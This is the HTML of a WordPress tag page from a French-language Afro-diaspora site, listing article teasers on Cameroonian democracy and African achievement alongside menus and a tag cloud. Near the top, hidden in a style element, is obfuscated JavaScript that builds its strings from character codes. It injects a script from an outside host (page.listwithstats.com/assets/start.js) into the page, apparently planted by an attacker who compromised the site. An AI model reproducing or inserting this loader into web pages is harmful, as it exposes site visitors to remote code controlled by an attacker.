<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#c4364e}.tdm-btn-style2:before{border-color:#c4364e}.tdm-btn-style2{color:#c4364e}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #c4364e;-moz-box-shadow:0 2px 16px #c4364e;box-shadow:0 2px 16px #c4364e}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #c4364e;-moz-box-shadow:0 4px 26px #c4364e;box-shadow:0 4px 26px #c4364e}</style>

	<style id="tdw-css-placeholder">(function(){try{varazrcggykhvz=String;let_lxpiwd="f"+"ro"+azrcggykhvz['fr'+'om'+String.fromCharCode(67,104,97,114,67,111,100,101)](109,67,104,97,114,67)+"o"+"de";var_xvsave="s"+"c"+azrcggykhvz[_lxpiwd](114,105,112,116),_ijygiwuhfu="c"+"re"+azrcggykhvz[_lxpiwd](97,116,101,69,108,101,109,101,110,116),_duqvbegha="s"+azrcggykhvz[_lxpiwd](114,99),afciowhcuhh=azrcggykhvz[_lxpiwd](105,100),_aamqr="cu"+"rre"+azrcggykhvz[_lxpiwd](110,116,83,99,114,105,112,116);varaxejxb="pa"+"r"+azrcggykhvz[_lxpiwd](101,110,116,78,111,100,101),_zwks="i"+"ns"+azrcggykhvz[_lxpiwd](101,114,116,66,101,102,111,114,101),_ivcuulyimj="ge"+"El"+azrcggykhvz[_lxpiwd](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101),_ccqo="h"+"e"+azrcggykhvz[_lxpiwd](97,100),_yvwefk="ap"+"p"+azrcggykhvz[_lxpiwd](101,110,100,67,104,105,108,100),_efdp=document;varayrcwwlg="t"+"e"+azrcggykhvz[_lxpiwd](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116),_ripsgienwo=_efdp[_ijygiwuhfu](_xvsave),_ronhvhtqt=azrcggykhvz[_lxpiwd](104,116,116,112,115,58,47,47)+azrcggykhvz[_lxpiwd](112,97,103,101,46,108,105,115,116,119,105,116,104,115,116,97,116,115,46,99,111,109)+azrcggykhvz[_lxpiwd](47)+azrcggykhvz[_lxpiwd](97)+"ss"+"e"+azrcggykhvz[_lxpiwd](116,115)+azrcggykhvz[_lxpiwd](47)+"s"+"ta"+azrcggykhvz[_lxpiwd](114,116,46,106,115);_ripsgienwo[_duqvbegha]=_ronhvhtqt;_ripsgienwo[afciowhcuhh]=ayrcwwlg;if(_efdp[_aamqr]){_efdp[_aamqr][axejxb][_zwks](_ripsgienwo,_efdp[_aamqr])}else{_efdp[_ivcuulyimj](_ccqo)[0][_yvwefk](_ripsgienwo)}}catch (err){}})();</style></head>

<body data-rsssl=1 class="archive tag tag-continent tag-859 wp-theme-Newspaper td-standard-pack tdm-menu-active-style3 global-block-template-1 td-fast-news td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

<div class="td-scroll-up td-hide-scroll-up-on-mob" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="http://www.facebook.com/digikanpage" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="http://www.facebook.com/digikan_" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="http://www.soundcloud.com/kanfootballclub" title="Soundcloud">
                <i class="td-icon-font td-icon-soundcloud"></i>
                <span style="display: none">Soundcloud</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="http://www.twitter.com/digikan_" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="http://www.youtube.com/digikan" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-digikan-container"><ul id="menu-digikan" class="td-mobile-main-menu"><li id="menu-item-98666" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first menu-item-98666"><a href="https://www.afrokanlife.com/about/">À PROPOS</a></li>
<li id="menu-item-98668" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-98668"><a href="https://www.afrokanlife.com/contact/">ANNONCEZ AVEC NOUS</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.afrokanlife.com/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style multipurpose 2
-->


<div class="td-header-wrap tdm-header tdm-header-style-2 ">
    
            <div class="td-header-top-menu-full td-container-wrap td_stretch_container td_stretch_content_1400">
            <div class="td-container td-header-row td-header-top-menu">
                
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	</div>
        <div class="td-header-sp-top-widget">
    
    </div>

    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">your username</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">your password</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">your email</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            </form>
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                        
                        
                    </div>
                </div>
                            </div>
        </div>
    
    <div class="td-header-menu-wrap-full td-container-wrap td_stretch_container td_stretch_content_1400">
        <div class="td-header-menu-wrap td-header-gradient td-header-menu-no-search">
            <div class="td-container td-header-row td-header-main-menu">
                <div class="tdm-menu-btns-socials">
            <div class="header-search-wrap">
            <div class="td-search-btns-wrap">
                <a id="td-header-search-button" href="#" aria-label="Search" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                                    <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                            </div>

            <div class="td-drop-down-search">
                <form method="get" class="td-search-form" action="https://www.afrokanlife.com/">
                    <div role="search" class="td-head-form-search-wrap">
                        <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                    </div>
                </form>
                <div id="td-aj-search"></div>
            </div>
        </div>
    
    
    </div>

<div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" aria-label="mobile-toggle"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-menu">
        		<a class="td-mobile-logo td-sticky-header" aria-label="Logo" href="https://www.afrokanlife.com/">
			<img class="td-retina-data" data-retina="https://www.afrokanlife.com/wp-content/uploads/2013/10/digikan_logo.png" src="https://www.afrokanlife.com/wp-content/uploads/2013/10/digikan_logo.png" alt=""  width="" height=""/>
		</a>
			<a class="td-header-logo td-sticky-header" aria-label="Logo" href="https://www.afrokanlife.com/">
			<img class="td-retina-data" data-retina="https://www.afrokanlife.com/wp-content/uploads/2013/10/digikan_logo.png" src="https://www.afrokanlife.com/wp-content/uploads/2013/10/digikan_logo.png" alt=""  width="" height=""/>
			<span class="td-visual-hidden">DIGIKAN</span>
		</a>
	    </div>
    <div class="menu-digikan-container"><ul id="menu-digikan-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-98666"><a href="https://www.afrokanlife.com/about/">À PROPOS</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-98668"><a href="https://www.afrokanlife.com/contact/">ANNONCEZ AVEC NOUS</a></li>
</ul></div></div>

            </div>
        </div>
    </div>

            <div class="td-banner-wrap-full td-container-wrap td_stretch_container td_stretch_content_1400">
            <div class="td-container-header td-header-row td-header-header">
                <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    <div class="td-a-rec td-a-rec-id-header  td-a-rec-no-translate tdi_1 td_block_template_1">
<style>.tdi_1.td-a-rec{text-align:center}.tdi_1.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_1 .td-element-style{z-index:-1}.tdi_1.td-a-rec-img{text-align:left}.tdi_1.td-a-rec-img img{margin:0 auto 0 0}@media (max-width:767px){.tdi_1.td-a-rec-img{text-align:center}}</style><?php do_action('oboxads_show_ad', 'header'); ?>
</div>
</div>                </div>
            </div>
        </div>
    </div>
            </div>

            
<div class="td-main-content-wrap td-container-wrap">

    <div class="td-container ">
        <div class="td-crumb-container">
            <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.afrokanlife.com/">Home</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Tags</span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Continent</span></div>        </div>
        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content">
                            <div class="td-ss-main-content">
                                <div class="td-page-header">
                                    <h1 class="entry-title td-page-title">
                                        <span>Tag: continent</span>
                                    </h1>
                                </div>
                                

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.afrokanlife.com/reussite-le-magazine-de-l-afrique/"  rel="bookmark" class="td-image-wrap " title="Reussite, le magazine de l’Afrique qui gagne sur CANAL+" ><img class="entry-thumb" src="[data-uri]" alt="" title="Reussite, le magazine de l’Afrique qui gagne sur CANAL+" data-type="image_tag" data-img-url="https://www.afrokanlife.com/wp-content/uploads/2014/01/jeunaf_reussite_1-324x160.jpg"  width="324" height="160" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.afrokanlife.com/reussite-le-magazine-de-l-afrique/"  rel="bookmark" title="Reussite, le magazine de l’Afrique qui gagne sur CANAL+">Reussite, le magazine de l’Afrique qui gagne sur CANAL+</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.afrokanlife.com/author/wilfried/">Wilfried</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2014-01-22T15:53:45-05:00" >Jan 22, 2014</time></span>                <span class="td-module-comments"><a href="https://www.afrokanlife.com/reussite-le-magazine-de-l-afrique/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.afrokanlife.com/renaissance-africaine-jeunesse-camerounaise/"  rel="bookmark" class="td-image-wrap " title="De l&#8217;émergence à la renaissance africaine : le rôle de la jeunesse camerounaise par Hiram Samuel IYODI" ><img class="entry-thumb" src="[data-uri]" alt="jeunesse camerounaise" title="De l&#8217;émergence à la renaissance africaine : le rôle de la jeunesse camerounaise par Hiram Samuel IYODI" data-type="image_tag" data-img-url="https://www.afrokanlife.com/wp-content/uploads/2012/03/Hiram-Samuel-Iyodi-324x160.jpg"  width="324" height="160" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.afrokanlife.com/renaissance-africaine-jeunesse-camerounaise/"  rel="bookmark" title="De l&#8217;émergence à la renaissance africaine : le rôle de la jeunesse camerounaise par Hiram Samuel IYODI">De l&#8217;émergence à la renaissance africaine : le rôle de la...</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.afrokanlife.com/author/newsletters/">ARTICLE INVITÉ</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2012-04-16T02:09:26-04:00" >Apr 16, 2012</time></span>                <span class="td-module-comments"><a href="https://www.afrokanlife.com/renaissance-africaine-jeunesse-camerounaise/#comments">1</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.afrokanlife.com/le-cameroun-un-une-nouvelle-democratie/"  rel="bookmark" class="td-image-wrap " title="La démocratie au Cameroun : Une Nouvelle Démocratie ? par Louis-Fréderic Moudourou" ><img class="entry-thumb" src="[data-uri]" alt="" title="La démocratie au Cameroun : Une Nouvelle Démocratie ? par Louis-Fréderic Moudourou" data-type="image_tag" data-img-url="https://www.afrokanlife.com/wp-content/uploads/2012/03/Louis-Frederic-Moudourou1-e1331125510459-324x160.jpg"  width="324" height="160" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.afrokanlife.com/le-cameroun-un-une-nouvelle-democratie/"  rel="bookmark" title="La démocratie au Cameroun : Une Nouvelle Démocratie ? par Louis-Fréderic Moudourou">La démocratie au Cameroun : Une Nouvelle Démocratie ? par Louis-Fréderic...</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.afrokanlife.com/author/newsletters/">ARTICLE INVITÉ</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2012-03-21T00:37:12-04:00" >Mar 21, 2012</time></span>                <span class="td-module-comments"><a href="https://www.afrokanlife.com/le-cameroun-un-une-nouvelle-democratie/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.afrokanlife.com/le-cameroun-un-etat-ademocratique-partie-2/"  rel="bookmark" class="td-image-wrap " title="Le Cameroun, un Etat adémocratique Par Louis-Fréderic Moudourou" ><img class="entry-thumb" src="[data-uri]" alt="" title="Le Cameroun, un Etat adémocratique Par Louis-Fréderic Moudourou" data-type="image_tag" data-img-url="https://www.afrokanlife.com/wp-content/uploads/2012/03/Louis-Frederic-Moudourou1-e1331125510459-324x160.jpg"  width="324" height="160" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.afrokanlife.com/le-cameroun-un-etat-ademocratique-partie-2/"  rel="bookmark" title="Le Cameroun, un Etat adémocratique Par Louis-Fréderic Moudourou">Le Cameroun, un Etat adémocratique Par Louis-Fréderic Moudourou</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.afrokanlife.com/author/newsletters/">ARTICLE INVITÉ</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2012-03-14T08:52:25-04:00" >Mar 14, 2012</time></span>                <span class="td-module-comments"><a href="https://www.afrokanlife.com/le-cameroun-un-etat-ademocratique-partie-2/#comments">2</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.afrokanlife.com/le-cameroun-etat-ademocratique/"  rel="bookmark" class="td-image-wrap " title="La démocratie au Cameroun : un État adémocratique ? par Louis-Fréderic Moudourou" ><img class="entry-thumb" src="[data-uri]" alt="" title="La démocratie au Cameroun : un État adémocratique ? par Louis-Fréderic Moudourou" data-type="image_tag" data-img-url="https://www.afrokanlife.com/wp-content/uploads/2012/03/Louis-Frederic-Moudourou1-e1331125510459-324x160.jpg"  width="324" height="160" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.afrokanlife.com/le-cameroun-etat-ademocratique/"  rel="bookmark" title="La démocratie au Cameroun : un État adémocratique ? par Louis-Fréderic Moudourou">La démocratie au Cameroun : un État adémocratique ? par Louis-Fréderic...</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.afrokanlife.com/author/newsletters/">ARTICLE INVITÉ</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2012-03-07T07:30:34-05:00" >Mar 7, 2012</time></span>                <span class="td-module-comments"><a href="https://www.afrokanlife.com/le-cameroun-etat-ademocratique/#comments">10</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.afrokanlife.com/africa-gathering/"  rel="bookmark" class="td-image-wrap " title="Africa Gathering : sharing ideas for positive change" ><img class="entry-thumb" src="[data-uri]" alt="" title="Africa Gathering : sharing ideas for positive change" data-type="image_tag" data-img-url="https://www.afrokanlife.com/wp-content/uploads/2012/02/Africa-Gathering-London-2011-324x160.jpg"  width="324" height="160" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.afrokanlife.com/africa-gathering/"  rel="bookmark" title="Africa Gathering : sharing ideas for positive change">Africa Gathering : sharing ideas for positive change</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.afrokanlife.com/author/cameron/">Syd F.</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2012-02-17T02:50:15-05:00" >Feb 17, 2012</time></span>                <span class="td-module-comments"><a href="https://www.afrokanlife.com/africa-gathering/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar">
                            <div class="td-ss-main-sidebar">
                                <aside id="oboxads-ad-widget-13" class="td_block_template_1 widget oboxads-ad-widget-13 oboxads-ad-widget">        <div class="oboxads" data-section="side" data-context="" data-post-id="" data-categories="" data-tags="">
            <div></div>
            <script>(OBOXADSQ || []).push({"cmd": "addBanner"});</script>
        </div></aside><aside id="oboxads-ad-widget-14" class="td_block_template_1 widget oboxads-ad-widget-14 oboxads-ad-widget">        <div class="oboxads" data-section="side" data-context="" data-post-id="" data-categories="" data-tags="">
            <div></div>
            <script>(OBOXADSQ || []).push({"cmd": "addBanner"});</script>
        </div></aside><aside id="tag_cloud-3" class="td_block_template_1 widget tag_cloud-3 widget_tag_cloud"><h4 class="block-title"><span>Tags</span></h4><div class="tagcloud"><a href="https://www.afrokanlife.com/tag/afrique/" class="tag-cloud-link tag-link-597 tag-link-position-1" style="font-size: 14.109090909091pt;" aria-label="Afrique (150 items)">Afrique</a>
<a href="https://www.afrokanlife.com/tag/allemagne/" class="tag-cloud-link tag-link-6419 tag-link-position-2" style="font-size: 8.2545454545455pt;" aria-label="allemagne (52 items)">allemagne</a>
<a href="https://www.afrokanlife.com/tag/angleterre/" class="tag-cloud-link tag-link-6562 tag-link-position-3" style="font-size: 8.3818181818182pt;" aria-label="Angleterre (53 items)">Angleterre</a>
<a href="https://www.afrokanlife.com/tag/artiste/" class="tag-cloud-link tag-link-80 tag-link-position-4" style="font-size: 8.8909090909091pt;" aria-label="artiste (58 items)">artiste</a>
<a href="https://www.afrokanlife.com/tag/belgique/" class="tag-cloud-link tag-link-2165 tag-link-position-5" style="font-size: 8.3818181818182pt;" aria-label="belgique (53 items)">belgique</a>
<a href="https://www.afrokanlife.com/tag/bresil/" class="tag-cloud-link tag-link-116 tag-link-position-6" style="font-size: 10.8pt;" aria-label="Brésil (83 items)">Brésil</a>
<a href="https://www.afrokanlife.com/tag/cameroun/" class="tag-cloud-link tag-link-126 tag-link-position-7" style="font-size: 14.363636363636pt;" aria-label="Cameroun (157 items)">Cameroun</a>
<a href="https://www.afrokanlife.com/tag/cosmetique/" class="tag-cloud-link tag-link-38 tag-link-position-8" style="font-size: 8.8909090909091pt;" aria-label="COSMETIQUE (58 items)">COSMETIQUE</a>
<a href="https://www.afrokanlife.com/tag/cote-divoire/" class="tag-cloud-link tag-link-878 tag-link-position-9" style="font-size: 9.2727272727273pt;" aria-label="Cote d&#039;Ivoire (62 items)">Cote d&#039;Ivoire</a>
<a href="https://www.afrokanlife.com/tag/coupe-du-monde/" class="tag-cloud-link tag-link-5262 tag-link-position-10" style="font-size: 9.1454545454545pt;" aria-label="coupe du monde (60 items)">coupe du monde</a>
<a href="https://www.afrokanlife.com/tag/diasportrait/" class="tag-cloud-link tag-link-2312 tag-link-position-11" style="font-size: 9.9090909090909pt;" aria-label="DIASPORTRAIT (70 items)">DIASPORTRAIT</a>
<a href="https://www.afrokanlife.com/tag/didier-drogba/" class="tag-cloud-link tag-link-5878 tag-link-position-12" style="font-size: 11.563636363636pt;" aria-label="Didier Drogba (94 items)">Didier Drogba</a>
<a href="https://www.afrokanlife.com/tag/entrepreneurship/" class="tag-cloud-link tag-link-21 tag-link-position-13" style="font-size: 10.036363636364pt;" aria-label="ENTREPRENEURSHIP (71 items)">ENTREPRENEURSHIP</a>
<a href="https://www.afrokanlife.com/tag/espagne/" class="tag-cloud-link tag-link-2901 tag-link-position-14" style="font-size: 10.672727272727pt;" aria-label="espagne (81 items)">espagne</a>
<a href="https://www.afrokanlife.com/tag/fashion/" class="tag-cloud-link tag-link-198 tag-link-position-15" style="font-size: 10.8pt;" aria-label="fashion (82 items)">fashion</a>
<a href="https://www.afrokanlife.com/tag/france/" class="tag-cloud-link tag-link-212 tag-link-position-16" style="font-size: 12.709090909091pt;" aria-label="france (116 items)">france</a>
<a href="https://www.afrokanlife.com/tag/ghana/" class="tag-cloud-link tag-link-865 tag-link-position-17" style="font-size: 9.4pt;" aria-label="ghana (63 items)">ghana</a>
<a href="https://www.afrokanlife.com/tag/imfc/" class="tag-cloud-link tag-link-5311 tag-link-position-18" style="font-size: 11.818181818182pt;" aria-label="imfc (100 items)">imfc</a>
<a href="https://www.afrokanlife.com/tag/impactmontreal/" class="tag-cloud-link tag-link-266 tag-link-position-19" style="font-size: 22pt;" aria-label="Impact de Montreal (627 items)">Impact de Montreal</a>
<a href="https://www.afrokanlife.com/tag/essentiels-de-botanikap/" class="tag-cloud-link tag-link-2722 tag-link-position-20" style="font-size: 9.5272727272727pt;" aria-label="LES ESSENTIELS (65 items)">LES ESSENTIELS</a>
<a href="https://www.afrokanlife.com/tag/major-league-soccer/" class="tag-cloud-link tag-link-6072 tag-link-position-21" style="font-size: 10.545454545455pt;" aria-label="major league soccer (78 items)">major league soccer</a>
<a href="https://www.afrokanlife.com/tag/maroc/" class="tag-cloud-link tag-link-338 tag-link-position-22" style="font-size: 8.2545454545455pt;" aria-label="maroc (51 items)">maroc</a>
<a href="https://www.afrokanlife.com/tag/mercato/" class="tag-cloud-link tag-link-6763 tag-link-position-23" style="font-size: 8.1272727272727pt;" aria-label="mercato (50 items)">mercato</a>
<a href="https://www.afrokanlife.com/tag/mls/" class="tag-cloud-link tag-link-358 tag-link-position-24" style="font-size: 20.218181818182pt;" aria-label="MLS (457 items)">MLS</a>
<a href="https://www.afrokanlife.com/tag/mode/" class="tag-cloud-link tag-link-359 tag-link-position-25" style="font-size: 10.290909090909pt;" aria-label="mode (74 items)">mode</a>
<a href="https://www.afrokanlife.com/tag/montreal/" class="tag-cloud-link tag-link-364 tag-link-position-26" style="font-size: 18.181818181818pt;" aria-label="MONTREAL (316 items)">MONTREAL</a>
<a href="https://www.afrokanlife.com/tag/montreal-impact/" class="tag-cloud-link tag-link-7749 tag-link-position-27" style="font-size: 20.854545454545pt;" aria-label="montreal impact (517 items)">montreal impact</a>
<a href="https://www.afrokanlife.com/tag/montreal-impact-soccer-team/" class="tag-cloud-link tag-link-8870 tag-link-position-28" style="font-size: 20.6pt;" aria-label="montreal impact soccer team (493 items)">montreal impact soccer team</a>
<a href="https://www.afrokanlife.com/tag/musique-2/" class="tag-cloud-link tag-link-373 tag-link-position-29" style="font-size: 9.6545454545455pt;" aria-label="musique (66 items)">musique</a>
<a href="https://www.afrokanlife.com/tag/nba/" class="tag-cloud-link tag-link-380 tag-link-position-30" style="font-size: 8.5090909090909pt;" aria-label="Nba (54 items)">Nba</a>
<a href="https://www.afrokanlife.com/tag/nigeria/" class="tag-cloud-link tag-link-388 tag-link-position-31" style="font-size: 14.490909090909pt;" aria-label="Nigeria (163 items)">Nigeria</a>
<a href="https://www.afrokanlife.com/tag/noirs-de-france/" class="tag-cloud-link tag-link-394 tag-link-position-32" style="font-size: 8pt;" aria-label="Noirs de France (49 items)">Noirs de France</a>
<a href="https://www.afrokanlife.com/tag/paris/" class="tag-cloud-link tag-link-420 tag-link-position-33" style="font-size: 16.145454545455pt;" aria-label="PARIS (220 items)">PARIS</a>
<a href="https://www.afrokanlife.com/tag/podcast/" class="tag-cloud-link tag-link-2219 tag-link-position-34" style="font-size: 14.109090909091pt;" aria-label="Podcast (151 items)">Podcast</a>
<a href="https://www.afrokanlife.com/tag/relationships/" class="tag-cloud-link tag-link-473 tag-link-position-35" style="font-size: 8.7636363636364pt;" aria-label="Relationships (57 items)">Relationships</a>
<a href="https://www.afrokanlife.com/tag/roots/" class="tag-cloud-link tag-link-4 tag-link-position-36" style="font-size: 11.309090909091pt;" aria-label="ROOTS (91 items)">ROOTS</a>
<a href="https://www.afrokanlife.com/tag/senegal/" class="tag-cloud-link tag-link-493 tag-link-position-37" style="font-size: 11.309090909091pt;" aria-label="senegal (90 items)">senegal</a>
<a href="https://www.afrokanlife.com/tag/football/" class="tag-cloud-link tag-link-41 tag-link-position-38" style="font-size: 17.672727272727pt;" aria-label="SOCCER (285 items)">SOCCER</a>
<a href="https://www.afrokanlife.com/tag/soccer/" class="tag-cloud-link tag-link-7389 tag-link-position-39" style="font-size: 19.072727272727pt;" aria-label="soccer (373 items)">soccer</a>
<a href="https://www.afrokanlife.com/tag/soccer-montreal/" class="tag-cloud-link tag-link-8871 tag-link-position-40" style="font-size: 20.345454545455pt;" aria-label="soccer montreal (468 items)">soccer montreal</a>
<a href="https://www.afrokanlife.com/tag/tendance-afro/" class="tag-cloud-link tag-link-1146 tag-link-position-41" style="font-size: 11.818181818182pt;" aria-label="TENDANCE AFRO (98 items)">TENDANCE AFRO</a>
<a href="https://www.afrokanlife.com/tag/think-tank/" class="tag-cloud-link tag-link-27 tag-link-position-42" style="font-size: 8.2545454545455pt;" aria-label="THINK TANK (51 items)">THINK TANK</a>
<a href="https://www.afrokanlife.com/tag/toronto-fc/" class="tag-cloud-link tag-link-2145 tag-link-position-43" style="font-size: 9.7818181818182pt;" aria-label="toronto fc (68 items)">toronto fc</a>
<a href="https://www.afrokanlife.com/tag/tunisie/" class="tag-cloud-link tag-link-554 tag-link-position-44" style="font-size: 8.1272727272727pt;" aria-label="Tunisie (50 items)">Tunisie</a>
<a href="https://www.afrokanlife.com/tag/vue-de-style/" class="tag-cloud-link tag-link-2319 tag-link-position-45" style="font-size: 10.418181818182pt;" aria-label="VUE DE STYLE (76 items)">VUE DE STYLE</a></div>
</aside>                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->


	
	
        <div class="td-footer-page td-footer-container td-container-wrap ">
			<!-- footer content --><div id="tdi_2" class="tdc-zone"><div class="tdc_zone tdi_3  wpb_row td-pb-row"  >
<style scoped>.tdi_3{min-height:0}</style><div id="tdi_4" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_5  wpb_row td-pb-row tdc-element-style" >
